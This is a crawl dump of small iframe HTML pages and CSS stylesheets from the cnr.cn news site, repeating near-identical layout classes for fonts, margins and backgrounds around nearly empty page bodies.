.f22 { font-size:22px;}
.f24 { font-size:24px;}
.f25 { font-size:25px;}
.f30 { font-size:30px;}
.f1 { font-size:1px;}
.yahei { font-family:Microsoft YaHei;}
.hei { font-family:SimHei;}
.ls1{letter-spacing:1px}

/* 行高定义 */
.lh12 {line-height:12px}
.lh14 {line-height:14px}
.lh16 {line-height:16px}
.lh18 {line-height:18px}
.lh20 {line-height:20px}
.lh21 {line-height:21px}
.lh22 {line-height:22px}
.lh23 {line-height:23px}
.lh24 {line-height:24px}
.lh26 {line-height:26px}
.lh27 {line-height:27px}
.lh28 {line-height:28px}
.lh30 {line-height:30px}
.lh31 {line-height:31px}
.lh32 {line-height:32px}
.lh33 {line-height:33px}
.lh34 {line-height:34px}
.lh35 {line-height:35px}
.lh36 {line-height:36px}
.lh40 {line-height:40px}
.lh45 {line-height:45px}

/* 线 */
.line{ height:1px; overflow:hidden; background:url(../images/line.gif) repeat-x; width:100%}


/* 文字颜色属性 */

.f12_575656,.f12_575656 a {color: #575656;}
.f12_939395,.f12_939395 a {color: #939395;}
.f12_FFFFFF,.f12_FFFFFF a {color: #FFFFFF;}
.f12_000000,.f12_000000 a {color: #000000;}


/* 背景色 */
.bgcolor_FFFFFF { background:#FFFFFF;}
.bgcolor_2b2b2b { background:#2b2b2b;}
.bgcolor_b42312 { background:#b42312;}
.bgcolor_d0cfcd { background:#d0cfcd;}



/* 背景图 */
.bg1{ background:url(../images/gfwb.gif) no-repeat 20px 12px;}
.bg2{ background:url(../images/xx.gif) repeat-y;}



/*标题*/
.bt1 {height:45px;line-height:45px; background:url(../images/tbgbg.gif) repeat-x; width:960px;}
.bt2 {height:50px;line-height:50px;border-left:1px solid #ce3f2e;}
.bt3 {height:42px;line-height:42px;}
.bt4 {height:24px;line-height:24px;border:1px solid #dddddd;}
.bt5 {height:33px;line-height:33px;border:1px solid #dddddd;}
.bt6 {height:33px;line-height:33px;border:1px solid #dddddd; border-left:none}
.bt7 {height:20px;line-height:20px;border:1px solid #dae6f2; background:#f0fbff}
.bt8 {height:30px;line-height:30px; background:url(../images/x.gif) repeat-x bottom}
.bt9 {height:48px; background:url(../images/x.gif) repeat-x bottom;}
.bt10 {height:26px;line-height:26px; background:url(../images/y.jpg) 0 10px no-repeat}
.bt11 {height:32px;line-height:32px; background:url(../images/ctbg1.jpg) no-repeat}



/* 边框 */
.bor1{border-right:1px solid #8c1b0e;}
.bor2{border-bottom:1px solid #cdcdcd;}
.bor3{border:1px solid #d4d4d4;}
.bor4{border-right:1px solid #d4d4d4;}



/*图片边*/
.imgbor1 img {border:5px solid #c3c3c3; padding:5px}



/* CSS空白 */
.blank4_a {margin:0 auto; width:100%; height:4px; font-size:1px;clear:both; background-color:#ebebeb;}
.blank1_b {margin:0 auto; width:100%; height:1px; font-size:1px;clear:both; background-color:#e5e5e5;}
.blank1_a {margin:0 auto; width:100%; height:2px;font-size:1px;background: url(../images/p_1.gif);clear:both;}
.blank1 {margin:0 auto; width:100%; height:1px; font-size:1px;clear:both;} 
.blank2 {margin:0 auto; width:100%; height:2px; font-size:1px;clear:both;}
.blank3 {margin:0 auto; width:100%; height:3px; font-size:1px;clear:both;} 
.blank4 {margin:0 auto; width:100%; height:4px; font-size:1px;clear:both;}
.blank5 {margin:0 auto; width:100%; height:5px; font-size:1px;clear:both;} 
.blank6 {margin:0 auto; width:100%; height:5px; font-size:1px;clear:both;} 
.blank7 {margin:0 auto; width:100%; height:7px; font-size:1px;clear:both;} 
.blank8 {margin:0 auto; width:100%; height:8px; font-size:1px;clear:both;} 
.blank9 {margin:0 auto; width:100%; height:9px; font-size:1px;clear:both;} 
.blank10 {margin:0 auto; width:100%; height:10px; font-size:1px;clear:both;}
.blank11 {margin:0 auto; width:100%; height:11px; font-size:1px;clear:both;}  
.blank12 {margin:0 auto; width:100%; height:12px; font-size:1px;clear:both;}
.blank13 {margin:0 auto; width:100%; height:13px; font-size:1px;clear:both;} 
.blank14 {margin:0 auto; width:100%; height:14px; font-size:1px;clear:both;} 
.blank15 {margin:0 auto; width:100%; height:15px; font-size:1px;clear:both;} 
.blank16 {margin:0 auto; width:100%; height:16px; font-size:1px;clear:both} 
.blank17 {margin:0 auto; width:100%; height:17px; font-size:1px;clear:both} 
.blank18 {margin:0 auto; width:100%; height:18px; font-size:1px;clear:both;} 
.blank20 {margin:0 auto; width:100%; height:20px; font-size:1px;clear:both;} 
.blank22 {margin:0 auto; width:100%; height:22px; font-size:1px;clear:both;} 
.blank25 {margin:0 auto; width:100%; height:25px; font-size:1px;clear:both;} 
.blank30 {margin:0 auto; width:100%; height:30px; font-size:1px;clear:both;} 
.blank32 {margin:0 auto; width:100%; height:32px; font-size:1px;clear:both;} 
.blank34 {margin:0 auto; width:100%; height:34px; font-size:1px;clear:both;} 
.blank35 {margin:0 auto; width:100%; height:35px; font-size:1px;clear:both;}
.blank40 {margin:0 auto; width:100%; height:40px; font-size:1px;clear:both;}  
.blank45 {margin:0 auto; width:100%; height:45px; font-size:1px;clear:both;} 
.blank50 {margin:0 auto; width:100%; height:50px; font-size:1px;clear:both;} 


/*距离*/
.ml3 { margin-left:3px;}
.ml5 { margin-left:5px;}
.ml6 {margin-left:6px;}
.ml7 { margin-left:7px;}
.ml8 { margin-left:8px;}
.ml9 { margin-left:9px;}
.ml10 { margin-left:10px;}
.ml11 { margin-left:11px;}
.ml12 { margin-left:12px;}
.ml13 { margin-left:13px;}
.ml14 { margin-left:14px;}
.ml15 { margin-left:15px;}
.ml16 { margin-left:16px;}
.ml18 { margin-left:18px;}
.ml19 { margin-left:19px;}
.ml20 { margin-left:20px;}
.ml21 { margin-left:21px;}
.ml22 { margin-left:22px;}
.ml24 { margin-left:24px;}
.ml25 { margin-left:25px;}
.ml26 { margin-left:26px;}
.ml27 { margin-left:27px;}
.ml28 { margin-left:28px;}
.ml30 { margin-left:30px;}
.ml32 { margin-left:32px;}
.ml34 { margin-left:34px;}
.ml35 { margin-left:35px;}
.ml40 { margin-left:40px;}
.ml45 { margin-left:45px;}
.ml50 { margin-left:50px;}
.ml65 { margin-left:65px;}
.ml70 { margin-left:70px;}
.ml85 { margin-left:85px;}
.ml352 { margin-left:352px;}
.ml105 { margin-left:105px;}
.ml54 { margin-left:54px;}
.ml2 { margin-left:2px;}
.mt15 { margin-top:15px;}
.mt17 { margin-top:17px;}
.mt20 { margin-top:20px;}
.mt11 { margin-top:11px;}
.mt12 { margin-top:12px;}
.mt10 { margin-top:10px;}
.mt7 { margin-top:7px;}
.mt8 { margin-top:8px;}
.mt6 { margin-top:6px;}
.mt5 { margin-top:5px;}
.mt4 { margin-top:4px;}
.mt3 { margin-top:3px;}
.mt2 { margin-top:2px;}
.mt1 { margin-top:1px;}
.mr2 { margin-right:2px;}
.mr5 { margin-right:5px;}
.mr8 { margin-right:8px;}
.mr10 { margin-right:10px;}
.mr15 { margin-right:15px;}
.mr18 { margin-right:18px;}
.mr20 { margin-right:20px;}
.mr24 { margin-right:24px;}
.mr25 { margin-right:25px;}
.mr21 { margin-right:21px;}
.mr25 { margin-right:25px;}
.mr30 { margin-right:30px;}
.mr50 { margin-right:50px;}
.mb6 { margin-bottom:6px;}
.mb10 { margin-bottom:10px;}
.mb15 { margin-bottom:15px;}
.mb0 { margin-bottom:0px;}
.pb10 { padding-bottom:10px;}
.pb5 { padding-bottom:5px;}
.pb15 { padding-bottom:15px;}
.pl5{padding-left:5px}
.pl8{padding-left:8px}
.pl34{padding-left:34px}
.pl40{padding-left:40px}
.pl18{padding-left:18px}
.pl13{padding-left:13px}
.pl15{padding-left:15px}
.pl10{padding-left:10px}
.pr10{padding-right:10px}
.pr5{padding-right:5px}
.pr15{padding-right:15px}
.pr18{padding-right:18px}
.pt2{padding-top:2px}
.pt30{padding-top:30px}
.margin { margin: 0 auto;}
.pt10{padding-top:10px}

.wh300{width:300px;}
.wh645{width:645px;}
</style>
</head>
<body>
	<div class="wh645 margin">
      	
		
		<div class="blank10"></div>
		
		
		
	</div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.cnr.cn/cnrxwph/iframe/15b/
body_size: 2875
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"  xml:lang="zh-CN" lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>_央广网</title>
<style>
/* 基础样式 */
body{margin:0 auto;padding:0;background:#fff;font-size:12px;color:#242424;font-family:SimSun;}
body > div{margin-right:auto;margin-left:auto;} 
div,form,ul,ol,li,span,p{margin:0;padding:0;border:0;}
img,a img{border:0;margin:0;padding:0; vertical-align:bottom }
h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-size:12px;font-weight:normal;}
ul,ol,li{list-style:none}
table,td,input{font-size:12px}
UL{margin:0px auto;margin /**/:0px;}
/* 默认链接色 */
a{color: #28394b;text-decoration:none}
a:hover{text-decoration:underline;}
/* 下划线 */
.unline,.unline a {text-decoration:underline}

/* 通用属性 */
.txtleft {text-align:left;}
.txtright {text-align:right}
.txtcenter {text-align:center}
.left { float: left;}
.right { float: right;}
.clear { clear: both; font-size:1px; visibility: hidden;}
.c2,.c3,.c4,.c5 {width:100%;text-align:center;margin:0 auto;clear:both;padding:0;border:0}
.c2 li,.c2 div {width:49.5%;float:left}	/*双列列表样式*/
.c3 li,.c3 div  {width:33%;float:left;}	/*三列列表样式*/
.c4 li,.c4 div {width:24.9%;float:left;}	/*四列列表样式*/
.c5 li,.c5 div {width:19.9%;float:left;}	/*五列列表样式*/
.ds{display:inline}
.w100{width:100%}
.over{overflow:hidden}
.vb{ vertical-align:bottom}
.vt{ vertical-align:top}
.vm{ vertical-align:middle}
.pos-rel{ position:relative}
.pos-abs{ position:absolute}

/* 字体属性 [定义规则，属性首字母加属性值，小写] */
.fb {font-weight: bold;}
.f14 { font-size:14px;}
.f12 { font-size:12px;}
.f16 { font-size:16px;}
.f18 { font-size:18px;}
.f20 { font-size:20px;}
.f22 { font-size:22px;}
.f24 { font-size:24px;}
.f25 { font-size:25px;}
.f30 { font-size:30px;}
.f1 { font-size:1px;}
.yahei { font-family:Microsoft YaHei;}
.hei { font-family:SimHei;}
.ls1{letter-spacing:1px}

/* 行高定义 */
.lh12 {line-height:12px}
.lh14 {line-height:14px}
.lh16 {line-height:16px}
.lh18 {line-height:18px}
.lh20 {line-height:20px}
.lh21 {line-height:21px}
.lh22 {line-height:22px}
.lh23 {line-height:23px}
.lh24 {line-height:24px}
.lh26 {line-height:26px}
.lh27 {line-height:27px}
.lh28 {line-height:28px}
.lh30 {line-height:30px}
.lh31 {line-height:31px}
.lh32 {line-height:32px}
.lh33 {line-height:33px}
.lh34 {line-height:34px}
.lh35 {line-height:35px}
.lh36 {line-height:36px}
.lh40 {line-height:40px}
.lh45 {line-height:45px}

/* 线 */
.line{ height:1px; overflow:hidden; background:url(../images/line.gif) repeat-x; width:100%}


/* 文字颜色属性 */

.f12_575656,.f12_575656 a {color: #575656;}
.f12_939395,.f12_939395 a {color: #939395;}
.f12_FFFFFF,.f12_FFFFFF a {color: #FFFFFF;}
.f12_000000,.f12_000000 a {color: #000000;}


/* 背景色 */
.bgcolor_FFFFFF { background:#FFFFFF;}
.bgcolor_2b2b2b { background:#2b2b2b;}
.bgcolor_b42312 { background:#b42312;}
.bgcolor_d0cfcd { background:#d0cfcd;}



/* 背景图 */
.bg1{ background:url(../images/gfwb.gif) no-repeat 20px 12px;}
.bg2{ background:url(../images/xx.gif) repeat-y;}



/*标题*/
.bt1 {height:45px;line-height:45px; background:url(../images/tbgbg.gif) repeat-x; width:960px;}
.bt2 {height:50px;line-height:50px;border-left:1px solid #ce3f2e;}
.bt3 {height:42px;line-height:42px;}
.bt4 {height:24px;line-height:24px;border:1px solid #dddddd;}
.bt5 {height:33px;line-height:33px;border:1px solid #dddddd;}
.bt6 {height:33px;line-height:33px;border:1px solid #dddddd; border-left:none}
.bt7 {height:20px;line-height:20px;border:1px solid #dae6f2; background:#f0fbff}
.bt8 {height:30px;line-height:30px; background:url(../images/x.gif) repeat-x bottom}
.bt9 {height:48px; background:url(../images/x.gif) repeat-x bottom;}
.bt10 {height:26px;line-height:26px; background:url(../images/y.jpg) 0 10px no-repeat}
.bt11 {height:32px;line-height:32px; background:url(../images/ctbg1.jpg) no-repeat}



/* 边框 */
.bor1{border-right:1px solid #8c1b0e;}
.bor2{border-bottom:1px solid #cdcdcd;}
.bor3{border:1px solid #d4d4d4;}
.bor4{border-right:1px solid #d4d4d4;}



/*图片边*/
.imgbor1 img {border:5px solid #c3c3c3; padding:5px}



/* CSS空白 */
.blank4_a {margin:0 auto; width:100%; height:4px; font-size:1px;clear:both; background-color:#ebebeb;}
.blank1_b {margin:0 auto; width:100%; height:1px; font-size:1px;clear:both; background-color:#e5e5e5;}
.blank1_a {margin:0 auto; width:100%; height:2px;font-size:1px;background: url(../images/p_1.gif);clear:both;}
.blank1 {margin:0 auto; width:100%; height:1px; font-size:1px;clear:both;} 
.blank2 {margin:0 auto; width:100%; height:2px; font-size:1px;clear:both;}
.blank3 {margin:0 auto; width:100%; height:3px; font-size:1px;clear:both;} 
.blank4 {margin:0 auto; width:100%; height:4px; font-size:1px;clear:both;}
.blank5 {margin:0 auto; width:100%; height:5px; font-size:1px;clear:both;} 
.blank6 {margin:0 auto; width:100%; height:5px; font-size:1px;clear:both;} 
.blank7 {margin:0 auto; width:100%; height:7px; font-size:1px;clear:both;} 
.blank8 {margin:0 auto; width:100%; height:8px; font-size:1px;clear:both;} 
.blank9 {margin:0 auto; width:100%; height:9px; font-size:1px;clear:both;} 
.blank10 {margin:0 auto; width:100%; height:10px; font-size:1px;clear:both;}
.blank11 {margin:0 auto; width:100%; height:11px; font-size:1px;clear:both;}  
.blank12 {margin:0 auto; width:100%; height:12px; font-size:1px;clear:both;}
.blank13 {margin:0 auto; width:100%; height:13px; font-size:1px;clear:both;} 
.blank14 {margin:0 auto; width:100%; height:14px; font-size:1px;clear:both;} 
.blank15 {margin:0 auto; width:100%; height:15px; font-size:1px;clear:both;} 
.blank16 {margin:0 auto; width:100%; height:16px; font-size:1px;clear:both} 
.blank17 {margin:0 auto; width:100%; height:17px; font-size:1px;clear:both} 
.blank18 {margin:0 auto; width:100%; height:18px; font-size:1px;clear:both;} 
.blank20 {margin:0 auto; width:100%; height:20px; font-size:1px;clear:both;} 
.blank22 {margin:0 auto; width:100%; height:22px; font-size:1px;clear:both;} 
.blank25 {margin:0 auto; width:100%; height:25px; font-size:1px;clear:both;} 
.blank30 {margin:0 auto; width:100%; height:30px; font-size:1px;clear:both;} 
.blank32 {margin:0 auto; width:100%; height:32px; font-size:1px;clear:both;} 
.blank34 {margin:0 auto; width:100%; height:34px; font-size:1px;clear:both;} 
.blank35 {margin:0 auto; width:100%; height:35px; font-size:1px;clear:both;}
.blank40 {margin:0 auto; width:100%; height:40px; font-size:1px;clear:both;}  
.blank45 {margin:0 auto; width:100%; height:45px; font-size:1px;clear:both;} 
.blank50 {margin:0 auto; width:100%; height:50px; font-size:1px;clear:both;} 


/*距离*/
.ml3 { margin-left:3px;}
.ml5 { margin-left:5px;}
.ml6 {margin-left:6px;}
.ml7 { margin-left:7px;}
.ml8 { margin-left:8px;}
.ml9 { margin-left:9px;}
.ml10 { margin-left:10px;}
.ml11 { margin-left:11px;}
.ml12 { margin-left:12px;}
.ml13 { margin-left:13px;}
.ml14 { margin-left:14px;}
.ml15 { margin-left:15px;}
.ml16 { margin-left:16px;}
.ml18 { margin-left:18px;}
.ml19 { margin-left:19px;}
.ml20 { margin-left:20px;}
.ml21 { margin-left:21px;}
.ml22 { margin-left:22px;}
.ml24 { margin-left:24px;}
.ml25 { margin-left:25px;}
.ml26 { margin-left:26px;}
.ml27 { margin-left:27px;}
.ml28 { margin-left:28px;}
.ml30 { margin-left:30px;}
.ml32 { margin-left:32px;}
.ml34 { margin-left:34px;}
.ml35 { margin-left:35px;}
.ml40 { margin-left:40px;}
.ml45 { margin-left:45px;}
.ml50 { margin-left:50px;}
.ml65 { margin-left:65px;}
.ml70 { margin-left:70px;}
.ml85 { margin-left:85px;}
.ml352 { margin-left:352px;}
.ml105 { margin-left:105px;}
.ml54 { margin-left:54px;}
.ml2 { margin-left:2px;}
.mt15 { margin-top:15px;}
.mt17 { margin-top:17px;}
.mt20 { margin-top:20px;}
.mt11 { margin-top:11px;}
.mt12 { margin-top:12px;}
.mt10 { margin-top:10px;}
.mt7 { margin-top:7px;}
.mt8 { margin-top:8px;}
.mt6 { margin-top:6px;}
.mt5 { margin-top:5px;}
.mt4 { margin-top:4px;}
.mt3 { margin-top:3px;}
.mt2 { margin-top:2px;}
.mt1 { margin-top:1px;}
.mr2 { margin-right:2px;}
.mr5 { margin-right:5px;}
.mr8 { margin-right:8px;}
.mr10 { margin-right:10px;}
.mr15 { margin-right:15px;}
.mr18 { margin-right:18px;}
.mr20 { margin-right:20px;}
.mr24 { margin-right:24px;}
.mr25 { margin-right:25px;}
.mr21 { margin-right:21px;}
.mr25 { margin-right:25px;}
.mr30 { margin-right:30px;}
.mr50 { margin-right:50px;}
.mb6 { margin-bottom:6px;}
.mb10 { margin-bottom:10px;}
.mb15 { margin-bottom:15px;}
.mb0 { margin-bottom:0px;}
.pb10 { padding-bottom:10px;}
.pb5 { padding-bottom:5px;}
.pb15 { padding-bottom:15px;}
.pl5{padding-left:5px}
.pl8{padding-left:8px}
.pl34{padding-left:34px}
.pl40{padding-left:40px}
.pl18{padding-left:18px}
.pl13{padding-left:13px}
.pl15{padding-left:15px}
.pl10{padding-left:10px}
.pr10{padding-right:10px}
.pr5{padding-right:5px}
.pr15{padding-right:15px}
.pr18{padding-right:18px}
.pt2{padding-top:2px}
.pt30{padding-top:30px}
.margin { margin: 0 auto;}
.pt10{padding-top:10px}

.wh300{width:300px;}
.wh645{width:645px;}
</style>
</head>
<body>
	<div class="wh645 margin">
      	
		       
        <div class="blank15"></div>
       	
		
	</div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://www.cnr.cn/cnrxwph/iframe/15r/
body_size: 2915
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"  xml:lang="zh-CN" lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />

<title>_央广网</title>
<style>
/* 基础样式 */
body{margin:0 auto;padding:0;background:#fff;font-size:12px;color:#242424;font-family:SimSun;}
body > div{margin-right:auto;margin-left:auto;} 
div,form,ul,ol,li,span,p{margin:0;padding:0;border:0;}
img,a img{border:0;margin:0;padding:0; vertical-align:bottom }
h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-size:12px;font-weight:normal;}
ul,ol,li{list-style:none}
table,td,input{font-size:12px}
UL{margin:0px auto;margin /**/:0px;}
/* 默认链接色 */
a{color: #28394b;text-decoration:none}
a:hover{text-decoration:underline;}
/* 下划线 */
.unline,.unline a {text-decoration:underline}

/* 通用属性 */
.txtleft {text-align:left;}
.txtright {text-align:right}
.txtcenter {text-align:center}
.left { float: left;}
.right { float: right;}
.clear { clear: both; font-size:1px; visibility: hidden;}
.c2,.c3,.c4,.c5 {width:100%;text-align:center;margin:0 auto;clear:both;padding:0;border:0}
.c2 li,.c2 div {width:49.5%;float:left}	/*双列列表样式*/
.c3 li,.c3 div  {width:33%;float:left;}	/*三列列表样式*/
.c4 li,.c4 div {width:24.9%;float:left;}	/*四列列表样式*/
.c5 li,.c5 div {width:19.9%;float:left;}	/*五列列表样式*/
.ds{display:inline}
.w100{width:100%}
.over{overflow:hidden}
.vb{ vertical-align:bottom}
.vt{ vertical-align:top}
.vm{ vertical-align:middle}
.pos-rel{ position:relative}
.pos-abs{ position:absolute}

/* 字体属性 [定义规则，属性首字母加属性值，小写] */
.fb {font-weight: bold;}
.f14 { font-size:14px;}
.f12 { font-size:12px;}
.f16 { font-size:16px;}
.f18 { font-size:18px;}
.f20 { font-size:20px;}
.f22 { font-size:22px;}
.f24 { font-size:24px;}
.f25 { font-size:25px;}
.f30 { font-size:30px;}
.f1 { font-size:1px;}
.yahei { font-family:Microsoft YaHei;}
.hei { font-family:SimHei;}
.ls1{letter-spacing:1px}

/* 行高定义 */
.lh12 {line-height:12px}
.lh14 {line-height:14px}
.lh16 {line-height:16px}
.lh18 {line-height:18px}
.lh20 {line-height:20px}
.lh21 {line-height:21px}
.lh22 {line-height:22px}
.lh23 {line-height:23px}
.lh24 {line-height:24px}
.lh26 {line-height:26px}
.lh27 {line-height:27px}
.lh28 {line-height:28px}
.lh30 {line-height:30px}
.lh31 {line-height:31px}
.lh32 {line-height:32px}
.lh33 {line-height:33px}
.lh34 {line-height:34px}
.lh35 {line-height:35px}
.lh36 {line-height:36px}
.lh40 {line-height:40px}
.lh45 {line-height:45px}

/* 线 */
.line{ height:1px; overflow:hidden; background:url(../images/line.gif) repeat-x; width:100%}


/* 文字颜色属性 */

.f12_575656,.f12_575656 a {color: #575656;}
.f12_939395,.f12_939395 a {color: #939395;}
.f12_FFFFFF,.f12_FFFFFF a {color: #FFFFFF;}
.f12_000000,.f12_000000 a {color: #000000;}


/* 背景色 */
.bgcolor_FFFFFF { background:#FFFFFF;}
.bgcolor_2b2b2b { background:#2b2b2b;}
.bgcolor_b42312 { background:#b42312;}
.bgcolor_d0cfcd { background:#d0cfcd;}



/* 背景图 */
.bg1{ background:url(../images/gfwb.gif) no-repeat 20px 12px;}
.bg2{ background:url(../images/xx.gif) repeat-y;}



/*标题*/
.bt1 {height:45px;line-height:45px; background:url(../images/tbgbg.gif) repeat-x; width:960px;}
.bt2 {height:50px;line-height:50px;border-left:1px solid #ce3f2e;}
.bt3 {height:42px;line-height:42px;}
.bt4 {height:24px;line-height:24px;border:1px solid #dddddd;}
.bt5 {height:33px;line-height:33px;border:1px solid #dddddd;}
.bt6 {height:33px;line-height:33px;border:1px solid #dddddd; border-left:none}
.bt7 {height:20px;line-height:20px;border:1px solid #dae6f2; background:#f0fbff}
.bt8 {height:30px;line-height:30px; background:url(../images/x.gif) repeat-x bottom}
.bt9 {height:48px; background:url(../images/x.gif) repeat-x bottom;}
.bt10 {height:26px;line-height:26px; background:url(../images/y.jpg) 0 10px no-repeat}
.bt11 {height:32px;line-height:32px; background:url(../images/ctbg1.jpg) no-repeat}



/* 边框 */
.bor1{border-right:1px solid #8c1b0e;}
.bor2{border-bottom:1px solid #cdcdcd;}
.bor3{border:1px solid #d4d4d4;}
.bor4{border-right:1px solid #d4d4d4;}



/*图片边*/
.imgbor1 img {border:5px solid #c3c3c3; padding:5px}



/* CSS空白 */
.blank4_a {margin:0 auto; width:100%; height:4px; font-size:1px;clear:both; background-color:#ebebeb;}
.blank1_b {margin:0 auto; width:100%; height:1px; font-size:1px;clear:both; background-color:#e5e5e5;}
.blank1_a {margin:0 auto; width:100%; height:2px;font-size:1px;background: url(../images/p_1.gif);clear:both;}
.blank1 {margin:0 auto; width:100%; height:1px; font-size:1px;clear:both;} 
.blank2 {margin:0 auto; width:100%; height:2px; font-size:1px;clear:both;}
.blank3 {margin:0 auto; width:100%; height:3px; font-size:1px;clear:both;} 
.blank4 {margin:0 auto; width:100%; height:4px; font-size:1px;clear:both;}
.blank5 {margin:0 auto; width:100%; height:5px; font-size:1px;clear:both;} 
.blank6 {margin:0 auto; width:100%; height:5px; font-size:1px;clear:both;} 
.blank7 {margin:0 auto; width:100%; height:7px; font-size:1px;clear:both;} 
.blank8 {margin:0 auto; width:100%; height:8px; font-size:1px;clear:both;} 
.blank9 {margin:0 auto; width:100%; height:9px; font-size:1px;clear:both;} 
.blank10 {margin:0 auto; width:100%; height:10px; font-size:1px;clear:both;}
.blank11 {margin:0 auto; width:100%; height:11px; font-size:1px;clear:both;}  
.blank12 {margin:0 auto; width:100%; height:12px; font-size:1px;clear:both;}
.blank13 {margin:0 auto; width:100%; height:13px; font-size:1px;clear:both;} 
.blank14 {margin:0 auto; width:100%; height:14px; font-size:1px;clear:both;} 
.blank15 {margin:0 auto; width:100%; height:15px; font-size:1px;clear:both;} 
.blank16 {margin:0 auto; width:100%; height:16px; font-size:1px;clear:both} 
.blank17 {margin:0 auto; width:100%; height:17px; font-size:1px;clear:both} 
.blank18 {margin:0 auto; width:100%; height:18px; font-size:1px;clear:both;} 
.blank20 {margin:0 auto; width:100%; height:20px; font-size:1px;clear:both;} 
.blank22 {margin:0 auto; width:100%; height:22px; font-size:1px;clear:both;} 
.blank25 {margin:0 auto; width:100%; height:25px; font-size:1px;clear:both;} 
.blank30 {margin:0 auto; width:100%; height:30px; font-size:1px;clear:both;} 
.blank32 {margin:0 auto; width:100%; height:32px; font-size:1px;clear:both;} 
.blank34 {margin:0 auto; width:100%; height:34px; font-size:1px;clear:both;} 
.blank35 {margin:0 auto; width:100%; height:35px; font-size:1px;clear:both;}
.blank40 {margin:0 auto; width:100%; height:40px; font-size:1px;clear:both;}  
.blank45 {margin:0 auto; width:100%; height:45px; font-size:1px;clear:both;} 
.blank50 {margin:0 auto; width:100%; height:50px; font-size:1px;clear:both;} 


/*距离*/
.ml3 { margin-left:3px;}
.ml5 { margin-left:5px;}
.ml6 {margin-left:6px;}
.ml7 { margin-left:7px;}
.ml8 { margin-left:8px;}
.ml9 { margin-left:9px;}
.ml10 { margin-left:10px;}
.ml11 { margin-left:11px;}
.ml12 { margin-left:12px;}
.ml13 { margin-left:13px;}
.ml14 { margin-left:14px;}
.ml15 { margin-left:15px;}
.ml16 { margin-left:16px;}
.ml18 { margin-left:18px;}
.ml19 { margin-left:19px;}
.ml20 { margin-left:20px;}
.ml21 { margin-left:21px;}
.ml22 { margin-left:22px;}
.ml24 { margin-left:24px;}
.ml25 { margin-left:25px;}
.ml26 { margin-left:26px;}
.ml27 { margin-left:27px;}
.ml28 { margin-left:28px;}
.ml30 { margin-left:30px;}
.ml32 { margin-left:32px;}
.ml34 { margin-left:34px;}
.ml35 { margin-left:35px;}
.ml40 { margin-left:40px;}
.ml45 { margin-left:45px;}
.ml50 { margin-left:50px;}
.ml65 { margin-left:65px;}
.ml70 { margin-left:70px;}
.ml85 { margin-left:85px;}
.ml352 { margin-left:352px;}
.ml105 { margin-left:105px;}
.ml54 { margin-left:54px;}
.ml2 { margin-left:2px;}
.mt15 { margin-top:15px;}
.mt17 { margin-top:17px;}
.mt20 { margin-top:20px;}
.mt11 { margin-top:11px;}
.mt12 { margin-top:12px;}
.mt10 { margin-top:10px;}
.mt7 { margin-top:7px;}
.mt8 { margin-top:8px;}
.mt6 { margin-top:6px;}
.mt5 { margin-top:5px;}
.mt4 { margin-top:4px;}
.mt3 { margin-top:3px;}
.mt2 { margin-top:2px;}
.mt1 { margin-top:1px;}
.mr2 { margin-right:2px;}
.mr5 { margin-right:5px;}
.mr8 { margin-right:8px;}
.mr10 { margin-right:10px;}
.mr15 { margin-right:15px;}
.mr18 { margin-right:18px;}
.mr20 { margin-right:20px;}
.mr24 { margin-right:24px;}
.mr25 { margin-right:25px;}
.mr21 { margin-right:21px;}
.mr25 { margin-right:25px;}
.mr30 { margin-right:30px;}
.mr50 { margin-right:50px;}
.mb6 { margin-bottom:6px;}
.mb10 { margin-bottom:10px;}
.mb15 { margin-bottom:15px;}
.mb0 { margin-bottom:0px;}
.pb10 { padding-bottom:10px;}
.pb5 { padding-bottom:5px;}
.pb15 { padding-bottom:15px;}
.pl5{padding-left:5px}
.pl8{padding-left:8px}
.pl34{padding-left:34px}
.pl40{padding-left:40px}
.pl18{padding-left:18px}
.pl13{padding-left:13px}
.pl15{padding-left:15px}
.pl10{padding-left:10px}
.pr10{padding-right:10px}
.pr5{padding-right:5px}
.pr15{padding-right:15px}
.pr18{padding-right:18px}
.pt2{padding-top:2px}
.pt30{padding-top:30px}
.margin { margin: 0 auto;}
.pt10{padding-top:10px}

.wh300{width:300px;}
</style>
</head>
<body>
	<div class="wh300 margin">
      	<!--图片精选-->
    	<h2 class="fb f18 lh26 yahei left">图片精选</h2>
        <div class="blank10"></div>
        
        <div class="blank10"></div>
         
        <!--图片精选 完-->
	</div>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.cnr.cn/images2015/css/global.css
body_size: 2224
content:
/* 基础样式 */
body{margin:0 auto;padding:0;background:#fff;font-size:12px;color:#242424;font-family:SimSun;}
body > div{margin-right:auto;margin-left:auto;} 
div,form,ul,ol,li,span,p{margin:0;padding:0;border:0;}
img,a img{border:0;margin:0;padding:0; vertical-align:bottom }
h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-size:12px;font-weight:normal;}
ul,ol,li{list-style:none}
table,td,input{font-size:12px}
UL{margin:0px auto;margin /**/:0px;}
/* 默认链接色 */
a{color: #28394b;text-decoration:none}
a:hover{text-decoration:underline;}
/* 下划线 */
.unline,.unline a {text-decoration:underline}

/* 通用属性 */
.txtleft {text-align:left;}
.txtright {text-align:right}
.txtcenter {text-align:center}
.left { float: left;}
.right { float: right;}
.clear { clear: both; font-size:1px; visibility: hidden;}
.c2,.c3,.c4,.c5 {width:100%;text-align:center;margin:0 auto;clear:both;padding:0;border:0}
.c2 li,.c2 div {width:49.5%;float:left}	/*双列列表样式*/
.c3 li,.c3 div  {width:33%;float:left;}	/*三列列表样式*/
.c4 li,.c4 div {width:24.9%;float:left;}	/*四列列表样式*/
.c5 li,.c5 div {width:19.9%;float:left;}	/*五列列表样式*/
.ds{display:inline}
.w100{width:100%}
